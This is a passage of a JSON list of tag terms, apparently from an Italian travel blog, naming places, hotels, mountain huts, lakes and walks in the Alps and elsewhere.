giulia cosa vedere"},{"term":"fronte di vaia"},{"term":"fruli"},{"term":"fuga romantica in montagna"},{"term":"fumegai"},{"term":"funicolare di montserrat"},{"term":"funivia"},{"term":"funivia malcesine monte baldo"},{"term":"funivia pordoi"},{"term":"funivie lagorai"},{"term":"fuoristrada"},{"term":"fushimi inari"},{"term":"fussen"},{"term":"gaarten benessere hotel"},{"term":"gallerie lagazuoi"},{"term":"gallio cosa vedere"},{"term":"galzignano terme"},{"term":"garda paese"},{"term":"garda see"},{"term":"garda veneto"},{"term":"gardeccia inverno"},{"term":"garden ledro"},{"term":"gardone riviera"},{"term":"gastronomia"},{"term":"gelatieri val di zoldo"},{"term":"gemona del friuli"},{"term":"genova"},{"term":"geotrail"},{"term":"gerona"},{"term":"get around"},{"term":"ghiacciao presena"},{"term":"giacche neve offerte"},{"term":"giardini"},{"term":"giardini merano"},{"term":"giardino"},{"term":"giardino Kenroku-en"},{"term":"giardino giapponese"},{"term":"giardino zen"},{"term":"ginza"},{"term":"giochi e vacanza"},{"term":"gion"},{"term":"giornata spa merano"},{"term":"giovo"},{"term":"gipsoteca possagno"},{"term":"giro 3 santuari"},{"term":"giro 5 laghi madonna di campiglio"},{"term":"giro alle malghe valle aurina"},{"term":"giro col de freina"},{"term":"giro dei bacari"},{"term":"giro dei mas"},{"term":"giro dei masi scena"},{"term":"giro del ciampac"},{"term":"giro del colle di tennna"},{"term":"giro del lago di garda"},{"term":"giro dell'imperatore"},{"term":"giro delle cascate"},{"term":"giro delle malghe caltrano"},{"term":"giro delle malghe forni di sopra"},{"term":"giro delle malghe monte baldo"},{"term":"giro delle malghe navis"},{"term":"giro delle malghe pianezze"},{"term":"giro delle malghe proves"},{"term":"giro delle malghe sesto"},{"term":"giro delle malghe telves"},{"term":"giro delle malghe val di non"},{"term":"giro delle tre cime di lavaredo"},{"term":"giro lago di caldaro"},{"term":"giro lago di ledro"},{"term":"giro lago di mezzo"},{"term":"giro lago di tovel"},{"term":"giro malghe valdaora"},{"term":"giro monte pena"},{"term":"giro tofana di rozes"},{"term":"giro tre laghi seefeld"},{"term":"girona"},{"term":"gita in barca"},{"term":"gita in montagna"},{"term":"gitani"},{"term":"gite fuori porta"},{"term":"gite fuori porta trentino"},{"term":"gite fuori porta veneto"},{"term":"gitschberg"},{"term":"giudecca"},{"term":"giulietta e romeo"},{"term":"glamping"},{"term":"glorenza"},{"term":"gola di partnach"},{"term":"gola rastenbach"},{"term":"gola tscheppaschlucht"},{"term":"golf montecchia"},{"term":"golosaneve"},{"term":"gondola"},{"term":"gor della cuna"},{"term":"goreme"},{"term":"gores de federa"},{"term":"gorg d'abiss"},{"term":"gorghi scuri"},{"term":"gorizia"},{"term":"gorizia passeggiate"},{"term":"graben"},{"term":"gradisca d'isonzo"},{"term":"grado"},{"term":"gran risa"},{"term":"granaio celeste"},{"term":"grand hotel misurina"},{"term":"grande muraglia"},{"term":"grande strada delle dolomiti"},{"term":"grappa"},{"term":"grasse"},{"term":"graticolato romano"},{"term":"graz"},{"term":"great wall"},{"term":"green lodge"},{"term":"greenway"},{"term":"greenway como"},{"term":"greenway lago di como"},{"term":"greenwich village"},{"term":"grenbiule bu alto adige"},{"term":"groppensteinschlucht"},{"term":"grossglockner"},{"term":"grotta azzurra"},{"term":"grotta del sale"},{"term":"grotte"},{"term":"grotte del caglieron"},{"term":"grotte di oliero"},{"term":"grotte di postumia"},{"term":"ground zero"},{"term":"guardia"},{"term":"guerra bianca"},{"term":"guerre d'indipendenza italiane"},{"term":"guggenheim"},{"term":"guida in montagna"},{"term":"guide alpine"},{"term":"guinness"},{"term":"gwalior"},{"term":"hall in tirol"},{"term":"hampstead"},{"term":"harajuku"},{"term":"harlem"},{"term":"harrys' garden"},{"term":"hattusas"},{"term":"heraklion"},{"term":"hermitage"},{"term":"high line"},{"term":"hilberkeller"},{"term":"hilton"},{"term":"hofbrauhaus"},{"term":"hofeweg scena"},{"term":"hohenschwangau"},{"term":"holidays"},{"term":"hotel Nishitetsu"},{"term":"hotel a folgaria"},{"term":"hotel a merano"},{"term":"hotel a ore milano"},{"term":"hotel a vipiteno"},{"term":"hotel aktiv santa lucia"},{"term":"hotel alpe di siusi"},{"term":"hotel alpen palace"},{"term":"hotel alta badia"},{"term":"hotel ambassador"},{"term":"hotel anabel"},{"term":"hotel arcangelo"},{"term":"hotel barance"},{"term":"hotel bemelmans"},{"term":"hotel bonapace"},{"term":"hotel cacciatori"},{"term":"hotel catinaccio"},{"term":"hotel che accettano cani"},{"term":"hotel cinque stelle"},{"term":"hotel con sauna in camera"},{"term":"hotel con spa"},{"term":"hotel con spa lago di ledro"},{"term":"hotel costa"},{"term":"hotel da sogno"},{"term":"hotel di charme"},{"term":"hotel di lusso abano"},{"term":"hotel di montagna"},{"term":"hotel digonera"},{"term":"hotel dintorni bolzano"},{"term":"hotel dolci colli"},{"term":"hotel europa molveno"},{"term":"hotel evaldo"},{"term":"hotel fiori"},{"term":"hotel for points bolzano"},{"term":"hotel garni la stua"},{"term":"hotel gfell"},{"term":"hotel hohenwart"},{"term":"hotel hotel camere a tema"},{"term":"hotel il caminetto"},{"term":"hotel in val venosta"},{"term":"hotel la maison"},{"term":"hotel la soglina"},{"term":"hotel lago di como"},{"term":"hotel laguscei"},{"term":"hotel le balze"},{"term":"hotel levico"},{"term":"hotel lido blu"},{"term":"hotel lowenhof"},{"term":"hotel lucia"},{"term":"hotel lusso montagna"},{"term":"hotel malga ciapela"},{"term":"hotel marlena"},{"term":"hotel marmolada"},{"term":"hotel nettuno"},{"term":"hotel ortles"},{"term":"hotel pangrazzi"},{"term":"hotel per ciclisti sul garda"},{"term":"hotel per escursionisti"},{"term":"hotel per famiglie"},{"term":"hotel piste da sci"},{"term":"hotel post campo di trens"},{"term":"hotel regina"},{"term":"hotel roesslwirt"},{"term":"hotel romantick post"},{"term":"hotel rudy"},{"term":"hotel san marco"},{"term":"hotel santin"},{"term":"hotel savoia palace"},{"term":"hotel schneeberg"},{"term":"hotel seeleiten"},{"term":"hotel serena"},{"term":"hotel sole"},{"term":"hotel sostenibile"},{"term":"hotel sostenibili"},{"term":"hotel spa dolomiti"},{"term":"hotel spanglwirt"},{"term":"hotel spessotto"},{"term":"hotel strani"},{"term":"hotel sul lago"},{"term":"hotel terme merano"},{"term":"hotel teutschhaus"},{"term":"hotel trettenero"},{"term":"hotel valle dello stubai"},{"term":"hotel vaslugana"},{"term":"hotel vezzena"},{"term":"hotel vista kyoto"},{"term":"hotel vista mozzafiato"},{"term":"hotel walder"},{"term":"hotel washington tokyo"},{"term":"hotel wellness"},{"term":"hotel zum gourmet"},{"term":"hotel."},{"term":"hotel. cortina"},{"term":"hrissi"},{"term":"hungerburg"},{"term":"hyde park"},{"term":"hyde park radnor"},{"term":"i miei viaggi"},{"term":"ice climbing"},{"term":"idee viaggio in europa"},{"term":"idee weekend"},{"term":"ierapetra"},{"term":"il binello"},{"term":"il bonello"},{"term":"il monastero di petra"},{"term":"illegio"},{"term":"imer"},{"term":"imerovigli"},{"term":"imperatore cinese"},{"term":"imperatrice Cixi"},{"term":"in contra"},{"term":"in contrà"},{"term":"india trekking"},{"term":"infinity pool"},{"term":"ingresso giornaliero piscine abano"},{"term":"ingresso serale abano"},{"term":"inneralpbach"},{"term":"innichen"},{"term":"insonnia"},{"term":"intelligenza artificiale"},{"term":"interventismo prima guerra mondiale"},{"term":"invasioni digitali"},{"term":"inverno dolomiti"},{"term":"inverno trentino alto adige"},{"term":"ir de tapas"},{"term":"ireland"},{"term":"irish pub"},{"term":"irlanda"},{"term":"iron"},{"term":"islanda in camper"},{"term":"isola d'elba"},{"term":"isola del garda"},{"term":"isola di crissi"},{"term":"isola di mazzorbo"},{"term":"isola laguna veneta"},{"term":"isola sant'elena"},{"term":"isole di venezia"},{"term":"isole europa"},{"term":"isole mediterraneo da vedere"},{"term":"isole più belle d'Italia"},{"term":"istanbul"},{"term":"italianizzazione alto adige"},{"term":"itinerari bici austria"},{"term":"itinerari bici valsugana"},{"term":"itinerari della grande guerra"},{"term":"itinerari in bici"},{"term":"itinerari trentino"},{"term":"itinerario 4 giorni val di non"},{"term":"itinerario a barcellona"},{"term":"itinerario dei bunker"},{"term":"itinerario formula uno montecarlo"},{"term":"itinerario lago sorapiss"},{"term":"itinerario passo valles"},{"term":"itinerario per castello a venezia"},{"term":"itinerario per malaga"},{"term":"itinerarioo austria"},{"term":"japan rail pass"},{"term":"jerash"},{"term":"jesi cosa vedere"},{"term":"jesolo passeggiate"},{"term":"jochtal"},{"term":"jonathan collection"},{"term":"jr pass kyoto"},{"term":"juaf fuart"},{"term":"juderìa"},{"term":"kaiserschmarren"},{"term":"kaisertal"},{"term":"kamari"},{"term":"kamasutra"},{"term":"kanazawa"},{"term":"karak castle"},{"term":"katschberg"},{"term":"kensington palace"},{"term":"khajuraho"},{"term":"kilimanjaro"},{"term":"kit di primo soccorso"},{"term":"kitzbuhel"},{"term":"klammbach"},{"term":"klausberg"},{"term":"klimt"},{"term":"kneipp"},{"term":"knottnkino"},{"term":"kohlern"},{"term":"konja"},{"term":"koper"},{"term":"kraftsee"},{"term":"krampus"},{"term":"krapfen ricette"},{"term":"kronplatz."},{"term":"kufstein inverno"},{"term":"kyoto come muoversi"},{"term":"kyoto mezz pubblici"},{"term":"kyoto mezzi pubblici"},{"term":"la manica"},{"term":"la manquita"},{"term":"la montanara"},{"term":"la moreneta"},{"term":"la mummia venuta dal ghiaccio"},{"term":"la spagnola"},{"term":"la sportiva"},{"term":"la thuile"},{"term":"labirinto del brustolà"},{"term":"labirinto del latemar"},{"term":"lach dei negher"},{"term":"ladini"},{"term":"ladinia"},{"term":"laghetti colbricon"},{"term":"laghetto al vach"},{"term":"laghetto di Fiè"},{"term":"laghetto welsperg"},{"term":"laghi alto adige"},{"term":"laghi bavaresi"},{"term":"laghi carinzia"},{"term":"laghi colbricon"},{"term":"laghi coredo"},{"term":"laghi d'olbe"},{"term":"laghi del trentino"},{"term":"laghi del veneti"},{"term":"laghi di fusine"},{"term":"laghi di revine"},{"term":"laghi dolomiti"},{"term":"laghi ghiacciati per pattinare"},{"term":"laghi monticolo"},{"term":"laghi val di non"},{"term":"lagi di garda posti sconosciuti"},{"term":"lago Cavloc"},{"term":"lago Wörthersee cosa vedere"},{"term":"lago chiemsee"},{"term":"lago corvo"},{"term":"lago covel"},{"term":"lago d'ampola"},{"term":"lago dei caprioli"},{"term":"lago del corlo"},{"term":"lago della selva"},{"term":"lago della stua"},{"term":"lago delle malghette"},{"term":"lago di alleghe"},{"term":"lago di antermoia"},{"term":"lago di barcis"},{"term":"lago di barco"},{"term":"lago di braies autunno"},{"term":"lago di braies cosa vedere"},{"term":"lago di caldonazzo"},{"term":"lago di camazzole"},{"term":"lago di cornino"},{"term":"lago di dobbiaco"},{"term":"lago di erdemolo"},{"term":"lago di fimon"},{"term":"lago di garda cosa vedere"},{"term":"lago di garda itinerario 4 giorni"},{"term":"lago di garda origini"},{"term":"lago di garda pioggia"},{"term":"lago di garda settembre"},{"term":"lago di garda veneto"},{"term":"lago di garda weekend"},{"term":"lago di lavarone"},{"term":"lago di levico"},{"term":"lago di loppio"},{"term":"lago di molveno"},{"term":"lago di molveno. paganella"},{"term":"lago di mosigo"},{"term":"lago di nembia"},{"term":"lago di neves"},{"term":"lago di santa colomba"},{"term":"lago di senaiga"},{"term":"lago di serraia"},{"term":"lago di tennno"},{"term":"lago di toblino"},{"term":"lago di tovel"},{"term":"lago di tovel autunno"},{"term":"lago di valagola"},{"term":"lago dobbiaco"},{"term":"lago fiorenza"},{"term":"lago ghedina"},{"term":"lago klaussee"},{"term":"lago montagnoli"},{"term":"lago nero"},{"term":"lago obernberger see"},{"term":"lago ponte di ghiaccio"},{"term":"lago san pancrazio"},{"term":"lago santo"},{"term":"lago sorapiss"},{"term":"lago verde"},{"term":"lago worthersee"},{"term":"lagorai panorama"},{"term":"laguna bibione"},{"term":"laguna del mort"},{"term":"laguna lusenzo"},{"term":"laguna unesco"},{"term":"laguscei"},{"term":"lahghi cortina"},{"term":"lake como"},{"term":"lamon escursioni"},{"term":"las ramblas"},{"term":"lasportiva. giacca neve"},{"term":"lata badia"},{"term":"lavapavimenti"},{"term":"lavarone trekking"},{"term":"lavoro"},{"term":"le giare mira"},{"term":"lectar"},{"term":"ledro"},{"term":"ledro land art"},{"term":"ledro mountain chalet"},{"term":"leggede"},{"term":"lemene"},{"term":"leutascher geisterklamm"},{"term":"levico terme"},{"term":"lezioni di sci di fondo"},{"term":"libri di montagna"},{"term":"lido di venezia"},{"term":"lignano pineta"},{"term":"lignano sabbiadoro"},{"term":"limonaie lago di garda"},{"term":"linderhof"},{"term":"linta park hotel"},{"term":"linzer torte"},{"term":"liondes"},{"term":"little italy"},{"term":"little petra"},{"term":"livigno"},{"term":"llinate"},{"term":"lloret del mar"},{"term":"locali a tossa del mar"},{"term":"località sciistiche"},{"term":"lombardia. inlombardia"},{"term":"london eye"},{"term":"lovetirol"},{"term":"lower manhattan"},{"term":"lubiana cosa vedere"},{"term":"ludwig II"},{"term":"ludwig baviera"},{"term":"luoghi meno conosciuti"},{"term":"luoghi misteriosi"},{"term":"lupa del lagorai"},{"term":"lupo"},{"term":"lupo bianco"},{"term":"lussari"},{"term":"lusso abano"},{"term":"luttago"},{"term":"macarena"},{"term":"macy's"},{"term":"made in malga"},{"term":"madonna del buso"},{"term":"madonna dell'accoglienza"},{"term":"madonna della corona"},{"term":"madonna della salute"},{"term":"madonna di campiglio estate"},{"term":"madonna di campiglio. dolomiti"},{"term":"madonna nera di montserrat"},{"term":"mae kok"},{"term":"maekok river"},{"term":"magna grecia"},{"term":"malcesine cosa vedere"},{"term":"malcontenta"},{"term":"malga allriss"},{"term":"malga ciauta"},{"term":"malga civertaghe"},{"term":"malga fane"},{"term":"malga federa"},{"term":"malga fiara"},{"term":"malga fiaretta"},{"term":"malga fossetta"},{"term":"malga garda lentiai"},{"term":"malga jumela"},{"term":"malga maraia"},{"term":"malga movlina"},{"term":"malga ora"},{"term":"malga prantneralm"},{"term":"malga ra stua"},{"term":"malga rolle"},{"term":"malga romeno"},{"term":"malga san silvestro"},{"term":"malga speck"},{"term":"malga stadlalm"},{"term":"malga stia"},{"term":"malga travenanzes"},{"term":"malga tuena"},{"term":"malga vallorsara"},{"term":"malga vecia"},{"term":"malga wurzeralm"},{"term":"malghe"},{"term":"malghe val casies"},{"term":"malghe val di fiemme"},{"term":"malindi"},{"term":"mallnitz escursioni"},{"term":"mallorca"},{"term":"malltniz"},{"term":"maloja"},{"term":"mambrotta"},{"term":"manerba"},{"term":"mangiare a bolzano"},{"term":"mangiare a merano"},{"term":"mangiare a phuket"},{"term":"mantova.lombardia"},{"term":"mappe"},{"term":"mar morto"},{"term":"maranza"},{"term":"marca di treviso"},{"term":"marca trevigiana"},{"term":"mare italia"},{"term":"marea venezia"},{"term":"markplatz"},{"term":"marlena"},{"term":"marlengo sentiero roggia"},{"term":"marmarole"},{"term":"marmitte dei giganti"},{"term":"marmotta"},{"term":"marocche di dro"},{"term":"marocco atlante"},{"term":"marroni"},{"term":"mart morto"},{"term":"marzadro"},{"term":"masai"},{"term":"maschere"},{"term":"maschere veneziane"},{"term":"masi"},{"term":"masi dell'alto adige"},{"term":"masi dello scudo"},{"term":"maso"},{"term":"massaggi trekking"},{"term":"materali"},{"term":"materiali montagna"},{"term":"matrei"},{"term":"matrimonio giapponese"},{"term":"maya bay"},{"term":"mediterraneo"},{"term":"meinbayern"},{"term":"mel"},{"term":"meran"},{"term":"merano autunno"},{"term":"merano due giorni"},{"term":"merano festival"},{"term":"merano tre giorni"},{"term":"mercatini bolzano"},{"term":"mercatini bressanone"},{"term":"mercatini di chiusa"},{"term":"mercatini di natale carinzia"},{"term":"mercatini di natale di innsbruck"},{"term":"mercatini di natale in alto adige"},{"term":"mercatini di natale in austria"},{"term":"mercatini di natale siror"},{"term":"mercatini di natale trento"},{"term":"mercatini natale klagenfurt"},{"term":"mercatini villach"},{"term":"mercatino"},{"term":"mercato notturno di bangkok"},{"term":"mete invernali"},{"term":"metro barcellona"},{"term":"metro tokyo"},{"term":"metropol parasol"},{"term":"mezquita"},{"term":"mezzi pubblici alto adige"},{"term":"mezzi pubblici in andalusia"},{"term":"migliori birrerie di monaco"},{"term":"migliori hotels trekking"},{"term":"migliori spa d'italia"},{"term":"milano centrale"},{"term":"milano marittima"},{"term":"milano nascosta"},{"term":"milite ignoto"},{"term":"millecampi"},{"term":"millegrobbe"},{"term":"millstatt"},{"term":"ming"},{"term":"miniera schwaz"},{"term":"miniere monteneve"},{"term":"miranese"},{"term":"miraval hotel"},{"term":"mittenwald"},{"term":"moar alm"},{"term":"modernismo"},{"term":"moiazza"},{"term":"molinetto della croda"},{"term":"moltrasio"},{"term":"molveno escursioni"},{"term":"molveno.dolomiti"},{"term":"mombasa"},{"term":"monastero di montserrat"},{"term":"monastero lussari"},{"term":"mondeval"},{"term":"mone fior"},{"term":"monselice cosa vedere"},{"term":"montagna abruzzesi"},{"term":"montagna autunno"},{"term":"montagna blog di montagna"},{"term":"montagna con il treno"},{"term":"montagna di viaggi"},{"term":"montagna estate abbigliamento"},{"term":"montagna europa località"},{"term":"montagna friuli"},{"term":"montagna inverno"},{"term":"montagna mete low cost"},{"term":"montagna posti più belli"},{"term":"montagna se non si scia"},{"term":"montagna settembre"},{"term":"montagna spaccata"},{"term":"montagna stato uniti"},{"term":"montagna tour de france"},{"term":"montagna veneta"},{"term":"montagna veneto"},{"term":"montagne in italia"},{"term":"montagne più belle del mondo"},{"term":"montagne russe"},{"term":"montasio"},{"term":"monte agudo"},{"term":"monte altissimo"},{"term":"monte baldo escursioni"},{"term":"monte barro"},{"term":"monte bestone"},{"term":"monte bondone"},{"term":"monte brione"},{"term":"monte casella"},{"term":"monte cecilia"},{"term":"monte cengio"},{"term":"monte ceva"},{"term":"monte civillina"},{"term":"monte cornetto"},{"term":"monte creino"},{"term":"monte cristallo"},{"term":"monte croce comelico"},{"term":"monte crot"},{"term":"monte della madonna"},{"term":"monte di ragogna"},{"term":"monte dobratsch"},{"term":"monte elmo"},{"term":"monte fasolo"},{"term":"monte fertazza"},{"term":"monte finonchio"},{"term":"monte fubia"},{"term":"monte grande"},{"term":"monte isola cosa vedere"},{"term":"monte linzone"},{"term":"monte lozzo"},{"term":"monte luppia"},{"term":"monte luta"},{"term":"monte maggio"},{"term":"monte misone"},{"term":"monte moscal"},{"term":"monte mulaz"},{"term":"monte nebo"},{"term":"monte novegno"},{"term":"monte ortigara"},{"term":"monte pastello"},{"term":"monte paterno"},{"term":"monte pavione"},{"term":"monte peller"},{"term":"monte pizzoc"},{"term":"monte punta"},{"term":"monte rua"},{"term":"monte rust"},{"term":"monte sabotino. gorizia. grande guerra"},{"term":"monte san michele"},{"term":"monte san vigilio"},{"term":"monte sella"},{"term":"monte summano"},{"term":"monte testo"},{"term":"monte tomba"},{"term":"monte toraro"},{"term":"monte torla"},{"term":"monte tremol"},{"term":"monte vederna"},{"term":"monte venda"},{"term":"monte verena"},{"term":"monte zebio"},{"term":"monte zoncolan"},{"term":"monte zovo"},{"term":"montecarlo"},{"term":"montecchio"},{"term":"monteginer"},{"term":"montegrotto"},{"term":"montelo"},{"term":"moschea di xian"},{"term":"mossano"},{"term":"motel"},{"term":"motori"},{"term":"motors"},{"term":"mountain bike"},{"term":"mountain bike alto adige"},{"term":"mozart a vienna"},{"term":"muggia"},{"term":"mulini"},{"term":"mummia bolzano"},{"term":"munich"},{"term":"muoversi costa azzurra"},{"term":"mura di cittadella"},{"term":"mura di soave"},{"term":"mura di xian"},{"term":"murales"},{"term":"murer"},{"term":"museo all'aperto di goreme"},{"term":"museo borgoricco"},{"term":"museo dei fossili bolca"},{"term":"museo diffuso lusiana"},{"term":"museo el greco toledo"},{"term":"museo etnografico delle dolomiti"},{"term":"museo grande guerra"},{"term":"museo guerra rovereto"},{"term":"museo hemingway"},{"term":"museo picasso"},{"term":"museum pass venezia"},{"term":"musical"},{"term":"mutters"},{"term":"myaktivgarda"},{"term":"myparking"},{"term":"mypass. trentino"},{"term":"myveneto"},{"term":"mzima springs"},{"term":"nabois"},{"term":"naggler alm"},{"term":"nanjig road"},{"term":"narita express"},{"term":"natale a bolzano"},{"term":"natale christkindmarkt"},{"term":"natale."},{"term":"natura spensierata"},{"term":"natural wellness"},{"term":"naz"},{"term":"nea kameni"},{"term":"neuschwanstein"},{"term":"nevegal"},{"term":"new delhi"},{"term":"new york da soli"},{"term":"niedermaihrof"},{"term":"nissan"},{"term":"nizioleti"},{"term":"noale"},{"term":"noleggio auto"},{"term":"noleggio auto albania"},{"term":"noleggio auto islanda"},{"term":"noleggio barca lago di garda"},{"term":"noleggio barche senza patente"},{"term":"noleggio sci a dobbiaco"},{"term":"noleggio scooter cozumel"},{"term":"nordc walking"},{"term":"nordic walking park"},{"term":"nordicski"},{"term":"nordkette"},{"term":"nuova delhi"},{"term":"nurnberg"},{"term":"nutrizione"},{"term":"oasi cannaviè"},{"term":"oasi di cervara"},{"term":"oasi protetta"},{"term":"oasi wwf"},{"term":"oberammergau"},{"term":"obidos"},{"term":"occhiali da sole"},{"term":"oferte"},{"term":"offerta chiusa"},{"term":"offerta speciale venezia"},{"term":"offerte alto adige"},{"term":"olimpiadi milano cortina"},{"term":"olyre lo sci"},{"term":"ombra de vin"},{"term":"orcha"},{"term":"organizzare un safari"},{"term":"oriago"},{"term":"orizzonti d'anaunia"},{"term":"ornica"},{"term":"orobie resorts"},{"term":"orologi trekking"},{"term":"orologio trekking"},{"term":"orti forestali"},{"term":"ortisei"},{"term":"ossana cosa vedere"},{"term":"ossario"},{"term":"ossario cima grappa"},{"term":"oste che non c'è"},{"term":"osteria al fogher"},{"term":"osteria senza oste"},{"term":"osttirol oberstalleralm"},{"term":"outdooes"},{"term":"outdoor expo"},{"term":"outdoor park"},{"term":"outdoors auto"},{"term":"outlet noventa"},{"term":"outodoors"},{"term":"pacchetti spa per coppie"},{"term":"paddington"},{"term":"paderno"},{"term":"padiglione d'argento"},{"term":"padiglione d'oro"},{"term":"paesi"},{"term":"paganella gourmet"},{"term":"pagoa dell'oca selvatica"},{"term":"pagoda"},{"term":"pagoda oca selvatica"},{"term":"palazzi canal grande"},{"term":"palazzo d'estate pechino"},{"term":"palazzo de viana"},{"term":"palazzo dei papi"},{"term":"palazzo di cnosso"},{"term":"palazzo ducale venezia"},{"term":"palazzo grimaldi"},{"term":"palazzo reale di bangkok"},{"term":"pamukkale"},{"term":"panchina gigante"},{"term":"panchina lago di ledro"},{"term":"paneveggio"},{"term":"panoramica delle vette"},{"term":"pantaloni da neve"},{"term":"panyi"},{"term":"parapendio"},{"term":"parcheggi limone"},{"term":"parcheggio a belluno"},{"term":"parcheggio passo tre croci"},{"term":"parcheggio sottoguda"},{"term":"parchi avventura"},{"term":"parco del mincio"},{"term":"parco del sile"},{"term":"parco guel"},{"term":"parco marino"},{"term":"parco naturale fanes sennes"},{"term":"parco nazionale delle dolomili"},{"term":"parco nazionale delle dolomiti bellunesi"},{"term":"parco nazionale dolomiti bellunesi"},{"term":"parco san giuliano"},{"term":"parco sigurtà"},{"term":"parco tematico grande guerra monfalcone"},{"term":"park hotel azalea"},{"term":"park hotel casimiro"},{"term":"park hotel laurin"},{"term":"partnach"},{"term":"partnach gorge"},{"term":"partnachklamm"},{"term":"passeggiata"},{"term":"passeggiata cortina campo"},{"term":"passeggiata del filosofo"},{"term":"passeggiata dell'imperatrice"},{"term":"passeggiata in tirolo"},{"term":"passeggiata inverno merano"},{"term":"passeggiata lago di garda"},{"term":"passeggiata merlonga"},{"term":"passeggiata nel cadore"},{"term":"passeggiata rifugio vandelli trekking"},{"term":"passeggiata sant'osvaldo"},{"term":"passeggiata soraga moena"},{"term":"passeggiata tappeiner"},{"term":"passeggiata val di non"},{"term":"passeggiata val venegia"},{"term":"passeggiate alto adige"},{"term":"passeggiate argini padova"},{"term":"passeggiate bolzano"},{"term":"passeggiate di merano"},{"term":"passeggiate facili alta badia"},{"term":"passeggiate facili canazei"},{"term":"passeggiate in friuli"},{"term":"passeggiate in italia"},{"term":"passeggiate montello"},{"term":"passeggiate san candido"},{"term":"passeggiate trentino"},{"term":"passeggiate veneto"},{"term":"passerelle acqua alta"},{"term":"passirio"},{"term":"passo 5 croci"},{"term":"passo brocon"},{"term":"passo delle mendola"},{"term":"passo duran"},{"term":"passo falzarego"},{"term":"passo fedaia"},{"term":"passo fittanze"},{"term":"passo fresna"},{"term":"passo giau"},{"term":"passo palughet"},{"term":"passo pordoi"},{"term":"passo san marco"},{"term":"passo stalle"},{"term":"passo staulanza"},{"term":"patriarca del baldo"},{"term":"pella"},{"term":"pelmo"},{"term":"pendling"},{"term":"pensione"},{"term":"percorso brestovec"},{"term":"percorso fiume tergola"},{"term":"percorso natura"},{"term":"pergamon museum"},{"term":"pericoli in montagna"},{"term":"periodo Edo"},{"term":"pesariis"},{"term":"pfandler alm"},{"term":"phang nga"},{"term":"phi phi islands"},{"term":"phuket town"},{"term":"pian de le femene"},{"term":"pian del re"},{"term":"pian di cengia"},{"term":"piani dell'avaro"},{"term":"piani eterni"},{"term":"piatti tipici"},{"term":"piave"},{"term":"piazza Tian'anmen"},{"term":"piazza san marco"},{"term":"piazzola sul brenta"},{"term":"piccadilly circus"},{"term":"piccola petra"},{"term":"piccole dolomiti"},{"term":"pick-up"},{"term":"pietra rara"},{"term":"pieve di cadore"},{"term":"pieve di feletto"},{"term":"pineta"},{"term":"pineta hotel"},{"term":"pineta hotels"},{"term":"pineta pastry hotel"},{"term":"pino mugo"},{"term":"pinzano"},{"term":"pinè"},{"term":"piramide"},{"term":"piramidi di terra di perca"},{"term":"piscina a sfioro"},{"term":"piscina esterna"},{"term":"pista ciclabile dell'adige"},{"term":"pista ciclabile peschiera"},{"term":"pista ciclabile san candido lienz"},{"term":"piste ciclabili alto adige"},{"term":"piste ciclabili caorle"},{"term":"piste ciclabili trentino"},{"term":"piz boè"},{"term":"plan de corones a piedi"},{"term":"planica"},{"term":"playa del carmen"},{"term":"plodn"},{"term":"plose"},{"term":"plose ciaspole"},{"term":"pneumatici invernali"},{"term":"ponale"},{"term":"ponte benezet"},{"term":"ponte dei sospiri"},{"term":"ponte del diavolo torcello"},{"term":"ponte dell'orco"},{"term":"ponte di boroklyn"},{"term":"ponte di veja"},{"term":"ponte romano"},{"term":"ponte tibetano pasubio"},{"term":"ponte tibetano torri del benaco"},{"term":"ponte tibetano val di rabbi"},{"term":"ponte tibetano val di rabbi inverno"},{"term":"ponte tibetano val noana"},{"term":"ponti tibetani"},{"term":"ponti venezia"},{"term":"pontocho"},{"term":"popolo ladino"},{"term":"porta di brandeburgo"},{"term":"porta vescovo"},{"term":"porto caleri"},{"term":"porto viro"},{"term":"possagno"},{"term":"posti da vedere in italia"},{"term":"posti romantici trentino"},{"term":"pozze arsiero"},{"term":"pozze smeraldine"},{"term":"pra' del tasso"},{"term":"praglia"},{"term":"prati cenguei"},{"term":"prati di armentars"},{"term":"prati di croda rossa"},{"term":"prato piazza ciaspole"},{"term":"prealpi."},{"term":"preals"},{"term":"predazzo"},{"term":"predoi"},{"term":"premium panorama tour"},{"term":"preparazione altura calcio"},{"term":"prima neve"},{"term":"primavera"},{"term":"primiero slow tour"},{"term":"primus hoody"},{"term":"privacy"},{"term":"progreso"},{"term":"provincia di belluno"},{"term":"provincia di padova"},{"term":"pub irlandese"},{"term":"puglia"},{"term":"punta larici"},{"term":"punta san vigilio"},{"term":"punti panoramici"},{"term":"pyramidenkogel"},{"term":"quartiere musulmano di xian"},{"term":"quattro mulini scorzè"},{"term":"quellenhof"},{"term":"racines escursioni"},{"term":"radovljica"},{"term":"ragazzi del 99"},{"term":"raggiungere vipiteno"},{"term":"rajasthan"},{"term":"rakubus"},{"term":"rango"},{"term":"ravenna"},{"term":"ravenna cosa vedere"},{"term":"re laurino"},{"term":"recensioni"},{"term":"recoaro mille"},{"term":"recoaro terme escursioni"},{"term":"recupero dopo lo sport"},{"term":"redentore"},{"term":"redentore venezia"},{"term":"redipuglia"},{"term":"regalare un viaggio"},{"term":"regno dei fanes"},{"term":"regno di fanes"},{"term":"regno sukhotai"},{"term":"relax hotel cerana"},{"term":"relax svago italia"},{"term":"residence"},{"term":"residence centro vela"},{"term":"resort"},{"term":"restera"},{"term":"reviews"},{"term":"rewoolution"},{"term":"ricetta per i canederli"},{"term":"ricette montagna"},{"term":"rifugi alta badia"},{"term":"rifugi aperti in inverno"},{"term":"rifugio antelao"},{"term":"rifugio azzoni"},{"term":"rifugio bellavista"},{"term":"rifugio berti"},{"term":"rifugio bottari"},{"term":"rifugio brentei"},{"term":"rifugio brigata tridentina"},{"term":"rifugio caldenave"},{"term":"rifugio campomuletto"},{"term":"rifugio capanna tondi"},{"term":"rifugio chierego"},{"term":"rifugio chiggiato"},{"term":"rifugio città di carpi. misurina"},{"term":"rifugio comici"},{"term":"rifugio costapiana"},{"term":"rifugio dal piaz"},{"term":"rifugio de doo"},{"term":"rifugio denza"},{"term":"rifugio dibona inverno"},{"term":"rifugio dolomites"},{"term":"rifugio falier"},{"term":"rifugio faloria"},{"term":"rifugio filzi"},{"term":"rifugio fiume"},{"term":"rifugio forte verena"},{"term":"rifugio fuciade"},{"term":"rifugio genova"},{"term":"rifugio grego"},{"term":"rifugio la montanara"},{"term":"rifugio lancia"},{"term":"rifugio mietres"},{"term":"rifugio mulaz"},{"term":"rifugio nuvolau"},{"term":"rifugio papa dente italiano"},{"term":"rifugio pederu"},{"term":"rifugio pellarini"},{"term":"rifugio peller"},{"term":"rifugio pernici. lago di ledro"},{"term":"rifugio pradidali"},{"term":"rifugio 